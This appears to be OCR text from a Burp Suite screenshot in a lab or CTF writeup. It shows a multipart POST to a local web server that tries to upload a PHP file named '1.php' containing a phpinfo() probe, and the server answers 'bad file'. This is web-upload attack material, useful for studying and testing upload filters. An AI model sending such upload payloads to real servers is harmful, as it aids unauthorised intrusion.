 Go Cancel < > Target: http://192.168.44.132:8080 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.44.132:8080
Content-Length: 307
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.44.132:8080
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQG9S0Aw5m21HlKBr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.44.132:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryQG9S0Aw5m21HlKBr
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryQG9S0Aw5m21HlKBr
Content-Disposition: form-data; name="name"
1.php
------WebKitFormBoundaryQG9S0Aw5m21HlKBr--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 19 Oct 2020 18:07:09 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 8
Connection: close
Content-Type: text/html
bad file